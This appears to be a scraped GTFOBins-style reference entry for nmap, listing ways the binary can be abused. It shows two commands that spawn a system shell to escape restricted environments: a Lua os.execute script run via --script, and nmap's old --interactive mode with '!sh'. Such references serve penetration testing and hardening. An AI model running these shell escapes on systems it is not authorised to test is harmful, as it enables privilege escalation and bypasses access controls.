 .. / nmap Star 10,545
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh